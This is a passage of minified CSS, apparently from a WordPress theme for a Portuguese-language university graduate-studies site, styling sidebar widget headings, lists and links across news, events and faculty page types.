.secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#C63535;color:#fff;padding:15px 10px;font-size:17px}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li 